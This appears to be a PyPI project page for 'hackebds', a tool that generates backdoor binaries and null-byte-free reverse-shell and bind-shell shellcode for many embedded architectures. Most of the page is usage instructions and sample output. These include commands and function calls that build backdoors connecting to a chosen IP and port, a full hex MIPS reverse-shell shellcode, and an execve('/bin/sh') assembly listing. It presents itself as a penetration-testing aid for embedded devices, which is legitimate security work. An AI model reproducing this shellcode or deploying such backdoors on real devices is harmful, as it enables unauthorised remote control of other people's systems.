This tool is used for backdoor and shellcode generation for various architecture devices
Project description
foreword
In the process of penetration and vulnerability mining of embedded devices, many problems have been encountered. One is that some devices do not have telnetd or ssh services to obtain an interactive shell,Some devices are protected by firewall and cannot be connected to it in the forward direction Reverse_shell is required, and the other is that memory corruption vulnerabilities such as stack overflow are usually Null bytes are truncated, so it is more troublesome to construct reverse_shellcode, so this tool was developed to exploit the vulnerability. This tool is developed based on the PWN module and currently uses the python2 language,Has been updated to python3
fuction
This tool is embedded in the security test of the device. There are two main functions:
Generate backdoor programs of various architectures. The backdoor program is packaged in shellless pure shellcode and is smal,Pure static backdoor .Armv5, Armv7, Armv8, mipsel, mips,mips64,mipsel64,powerpc, powerpc64,sparc,sparc64 are now supported, and they are still being updated
Generate reverse_shell shellcode of various architectures during the exploit process, and no null bytes, which facilitates the exploitation of memory corruption vulnerabilities on embedded devices. Armv5, Armv7, Armv8, mipsel, mips, mips64, mipsel64, powerpc, powerpc64,sparc are now supported, and they are still being updated
- Fixed some bugs that the reverse_shellcode and reverse_backdoor ports were selected too big, and added the function of generating bindshell with specified ports and passwords under x86 and x64,and beautified the generation process**(This feature will be updated to various architectures)**Add support armvelv7_bind_shell(2022.10.27),
Removed the generation sleep time of shellcode, and added mips_ bind_ Shell, reverse of x86 and x64 small end_ shell_ Backdoor, the mips that are expected to be interrupted by mips_ bind_ Shell, which solves the error of password logic processing in the bindshell in mips,Joined aarch64_ bind_ shell
Support command line generation backdoor and shell code, Strong anti hunting ability,characterized by light, small, efficient and fast
The learning function of the device model is added. After establishing the relationship between the model and arch, the target content is generated again. You only need to specify the model
CVE retrieval function is added and CVE retrieval is backed up
Improved x86, x64, armebv5, reverse_ shellcode and reverse_ shell_ file
Improved the file generation process, directory designation and file replacement
Improved support for MacOS systems
install
pip download(Use the command line need sudo)
sudo pip(3) install -U hackebds(If you want this tool to run on a MacOS system, you need to include python/bin in the bashrc environment variable)
echo 'export PATH="/Users/{you id}/Library/Python/{your installed python}/bin:$PATH"'>> ~/.bashrc

Instructions for use
When importing this module will import the pwn module

Ubuntu(debian):
apt search binutils | grep arm(You can replace it here)
apt install binutils-arm-linux-gnueabi/hirsute
MacOS:
https://github.com/Gallopsled/pwntools-binutils
brew install https://raw.githubusercontent.com/Gallopsled/pwntools-binutils/master/osx/binutils-$ARCH.rbUse the command line to generate the backdoor file name, shellcode, bindshell, etc
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shellcodehackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_filehackebds -bind_port 8080 -passwd 1234 -arch mips -model DIR-823 -res bind_shellexecve("/bin/busybox",["ls","-al"],0) == hackebds -cmd_path "/bin/busybox" -cmd "ls -al" -arch mips -res cmd_file execve("/usr/bin/curl",["curl","http://127.0.0.1"],0) == hackebds -cmd_path "/usr/bin/curl" -cmd "curl http://127.0.0.1" -arch mips -res cmd_fileCMD_FILE(Generate a file that executes the specified command)
Execute commands using the execve system call
PS:What needs to be noted here is that the completed command path must be specified during use.
Generate backdoor programs of various architectures, encapsulate pure shellcode, and successfully connect to the shell
>>> from hackebds import *
>>> mipsel_backdoor(reverse_ip,reverse_port)
>>> mips_backdoor(reverse_ip,reverse_port)
>>> aarch64_backdoor(reverse_ip,reverse_port)
>>> armelv5_backdoor(reverse_ip,reverse_port)
>>> armelv7_backdoor(reverse_ip,reverse_port)
>>> armebv5_backdoor(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_backdoor(reverse_ip,reverse_port)
>>> mips64el_backdoor(reverse_ip,reverse_port)
>>> x86el_backdoor(reverse_ip,reverse_port)
>>> x64el_backdoor(reverse_ip, reverse_port)
>>> sparc32.sparc_backdoor(reverse_ip, reverse_port)#big endian
>>> sparc64.sparc_backdoor(reverse_ip, reverse_port)#big endian
>>> powerpc_info.powerpc_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpcle_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpc64_backdoor(reverse_ip, reverse_port)
>>> powerpc_info.powerpc64le_backdoor(reverse_ip, reverse_port)
>>> x86_bind_shell(listen_port, passwd)
>>> x64_bind_shell(listen_port, passwd)
>>> armelv7_bind_shell(listen_port, passwd)
>>> aarch64_ bind_ shell(listen_port, passwd)
>>> mips_bind_shell(listen_port, passwd)
>>> mipsel_bind_shell(listen_port, passwd)
>>> sparc32.sparc_bind_shell(listen_port, passwd)
>>> powerpc_info.powerpc_bind_shell(listen_port, passwd)(Note that the maximum password length is 4 characters for x86(32bits) and 8 characters for x64(64bits))
>>> mipsel_backdoor("127.0.0.1",5566)
[+] reverse_ip is: 127.0.0.1
[+] reverse_port is: 5566
[*] waiting 3s
[+] mipsel_backdoor is ok in current path ./
>>>
>>> from hackebds import *
>>> x86_bind_shell(4466,"doud")
[+] bind port is set to 4466
[+] passwd is set to 'doud'
0x0000000064756f64
[*] waiting 3s
[+] x86_bind_shell is ok in current path ./
>>>
Then connect to the port bound to the device (password exists)

Generates the use-back shellcode (no free) null bytes corresponding to various architectures
>>> from hackebds import *
>>> mipsel_reverse_sl(reverse_ip,reverse_port)
>>> mips_reverse_sl(reverse_ip,reverse_port)
>>> aarch64_reverse_sl(reverse_ip,reverse_port)
>>> armelv5_reverse_sl(reverse_ip,reverse_port)
>>> armelv7_reverse_sl(reverse_ip,reverse_port)
>>> armebv5_reverse_sl(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_reverse_sl(reverse_ip,reverse_port)
>>> mips64el_reverse_sl(reverse_ip,reverse_port)
>>> android_aarch64_backdoor(reverse_ip,reverse_port)
>>> x86el_reverse_sl(reverse_ip,reverse_port)
>>> x64el_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppcle_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc64_reverse_sl(reverse_ip,reverse_port)
>>> powerpc_info.ppc64le_reverse_sl(reverse_ip,reverse_port)example:
>>> from hackebds import *
>>> shellcode=mipsel_reverse_sl("127.0.0.1",5566)
[+] No NULL byte shellcode for hex(len is 264):
\xfd\xff\x19\x24\x27\x20\x20\x03\xff\xff\x06\x28\x57\x10\x02\x34\xfc\xff\xa4\xaf\xfc\xff\xa5\x8f\x0c\x01\x01\x01\xfc\xff\xa2\xaf\xfc\xff\xb0\x8f\xea\x41\x19\x3c\xfd\xff\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xff\xfe\x19\x3c\x80\xff\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\xfc\xff\xb0\xaf\xfc\xff\xa4\x8f\x20\x28\xa0\x03\xef\xff\x19\x24\x27\x30\x20\x03\x4a\x10\x02\x34\x0c\x01\x01\x01\xf7\xff\x85\x20\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfe\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfd\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf8\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\x20\x20\xa0\x03\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf4\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xfc\xff\xa0\xaf\xf4\xff\xbd\x27\xff\xff\x05\x28\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\xfb\xff\x19\x24\x27\x28\x20\x03\x20\x28\xa5\x03\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\x20\x28\xa0\x03\xff\xff\x06\x28\xab\x0f\x02\x34\x0c\x01\x01\x01Added that shellcode for calling execve cannot be generated in shellcraft (change context generate mips64(el), powerpc shell code for execve(“/bin/sh”,[“/bin/sh”]),0))
>>> from hackebds import * >>> test = ESH() [*] arch is i386 [*] endian is little [*] bits is 32 >>> test.sh() [*] Please set correct assembly schema information(pwerpc or mips64(el)) >>> context.arch = 'mips64' >>> test.sh() "\n\t\t\t/* execve(path='/bin/sh', argv=['sh'], envp=0) */\n\t\t\tlui $t1, 0x6e69\n\t\t\tori $t1, $t1, 0x622f\n\t\t\tsw $t1, -8($sp)\n\t\t\tlui $t9, 0xff97\n\t\t\tori $t9, $t9, 0x8cd0\n\t\t\tnor $t1, $t9, $zero\n\t\t\tsw $t1, -4($sp)\n\t\t\tdaddiu $sp, $sp, -8\n\t\t\tdadd $a0, $sp, $zero\n\t\t\tlui $t1, 0x6e69\n\t\t\tori $t1, $t1, 0x622f\n\t\t\tsw $t1,-12($sp)\n\t\t\tlui $t9, 0xff97\n\t\t\tori $t9, $t9, 0x8cd0\n\t\t\tnor $t1, $t9, $zero\n\t\t\tsw $t1, -8($sp)\n\t\t\tsw $zero, -4($sp)\n\t\t\tdaddiu $sp, $sp, -12\n\t\t\tslti $a1, $zero, -1\n\t\t\tsd $a1, -8($sp)\n\t\t\tdaddi $sp, $sp, -8\n\t\t\tli $t9, -9\n\t\t\tnor $a1, $t9, $zero\n\t\t\tdadd $a1, $sp, $a1\n\t\t\tsd $a1, -8($sp)\n\t\t\tdaddi $sp, $sp, -8\n\t\t\tdadd $a1, $sp, $zero\n\t\t\tslti $a2, $zero, -1\n\t\t\tli $v0, 0x13c1\n\t\t\tsyscall 0x40404\n\t\t\t" >>> test.sh()
chips and architectures
Tests can leverage chips and architectures
Powerpc, sparc: qemu
🍺enjoy hacking
updating
2022.4.19 Added support for aarch64 null-byte reverse_shellcode
2022.4.30 Reduced amount of code using functions and support python3
2022.5.5 0.0.8 version Solved the bug that mips_reverse_sl and mipsel_reverse_sl were not enabled, added mips64_backdoor, mips64_reverse_sl generation and mips64el_backdoor, mips64el_reverse_sl generation
2022.5.21 0.0.9 version changed the generation method of armel V5 backdoor and added the specified generation of riscv-v64 backdoor
2022.6.27 0.1.0 Added Android backdoor generation
2022.10.26 0.1.5 Fixed some problems and added some automatic generation functions of bindshell specified port passwords
2022.10.27 0.1.6 Add support armv7el_bind_shell(2022.10.27)
2022.11.1 Removed the generation sleep time of shellcode, and added mips_ bind_ Shell, reverse of x86 and x64 small end_ shell_ Backdoor, the mips that are expected to be interrupted by mips_ bind_ Shell, which solves the error of password logic processing in the bindshell in mips
2022.12.6 0.2.8 Add sparc_bind_shell && powerpc_bind_shell ,fix some bug
2022.12.26 0.2.9 Added the program function of generating specified commands, and added executable permissions after generating files
vul fix
CVE-2021-29921 The tool is a complete client program. This vulnerability will not affect the use of the tool. If you want to fix it, please run the tool in python 3.9 and above
CVE-2022-40023 DOS_attack pip install -U mako (The vulnerability does not apply to this tool)
CVE-2021-20270 DOS_attack pip install -U pygments (The vulnerability does not apply to this tool)
0.2.5 Version Repair directory traversal in the specified model
Project details
Release history Release notifications | RSS feed
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages.
Source Distribution
Built Distributions
File details
Details for the file hackebds-0.3.0.tar.gz.
File metadata
- Download URL: hackebds-0.3.0.tar.gz
- Upload date:
- Size: 32.4 kB
- Tags: Source
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/3.8.0 pkginfo/1.8.3 readme-renderer/34.0 requests/2.27.1 requests-toolbelt/0.10.1 urllib3/1.26.12 tqdm/4.64.1 importlib-metadata/4.5.0 keyring/23.4.1 rfc3986/1.5.0 colorama/0.4.5 CPython/3.6.9
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | 1a0eec853a107a19a6af9c2cc57a1ea974dff77eca61017b95b384636520341e |
|
| MD5 | 1f002c4ce4c0b637c9bf266d8f2886f0 |
|
| BLAKE2b-256 | be1bf959668a9dbc7310713eaf6daf032d65ab7b9a780d20c1e17299ed10e5ad |
File details
Details for the file hackebds-0.3.0-py3.6.egg.
File metadata
- Download URL: hackebds-0.3.0-py3.6.egg
- Upload date:
- Size: 74.9 kB
- Tags: Source
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/3.8.0 pkginfo/1.8.3 readme-renderer/34.0 requests/2.27.1 requests-toolbelt/0.10.1 urllib3/1.26.12 tqdm/4.64.1 importlib-metadata/4.5.0 keyring/23.4.1 rfc3986/1.5.0 colorama/0.4.5 CPython/3.6.9
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | 40c9c77bb32faac283d02f8801dc278001c82078d60e14a2defd8702fd2008ca |
|
| MD5 | a30c2a129329040f1947a0c588bfc44c |
|
| BLAKE2b-256 | 62ff82340d9fde3c52b3223de32643521510855c1556d94c05f393a8ac4fd35d |
File details
Details for the file hackebds-0.3.0-py3-none-any.whl.
File metadata
- Download URL: hackebds-0.3.0-py3-none-any.whl
- Upload date:
- Size: 41.8 kB
- Tags: Python 3
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/3.8.0 pkginfo/1.8.3 readme-renderer/34.0 requests/2.27.1 requests-toolbelt/0.10.1 urllib3/1.26.12 tqdm/4.64.1 importlib-metadata/4.5.0 keyring/23.4.1 rfc3986/1.5.0 colorama/0.4.5 CPython/3.6.9
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 | 87601adcd5b20ef296c521ad9fa57735da29b55c53c561b7b971a3d6982848ff |
|
| MD5 | 80d16f839d312dd8a44460b05b5c61a5 |
|
| BLAKE2b-256 | 2f2db17b81684b8812ecba6f28ec9fc9202eae296182a77cba0dbcc0b2a65ce7 |





